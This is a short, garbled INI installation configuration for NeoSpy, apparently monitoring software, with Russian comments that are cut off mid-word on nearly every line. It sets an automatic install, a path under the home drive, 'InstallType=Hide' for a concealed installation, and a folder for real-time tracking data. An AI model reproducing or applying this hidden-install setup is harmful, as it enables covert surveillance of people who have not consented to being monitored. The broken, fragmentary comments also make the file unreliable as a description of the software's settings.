
[Install]
;Настройки установки.
Mode=auto
;Конфигурационная устано
параметр "auto".
Path=%homedrive%\NeoSpy
;Путь для 
системного диска можно подставить %
системной папки используйте %syste
InstallType=Hide
;Тип установки. "Hide"
"Admin" - администраторская.
DeleteInstallFolder=0
;Удалить папку с
после установки. "1" - удалить. "0" - не
BDPath=%homedrive%\NeoSpy\BD
;Пут
слежения в реальном времени. Дейст
%homedrive%, %system%, %programfil
[Activation]
;Настройки активации прог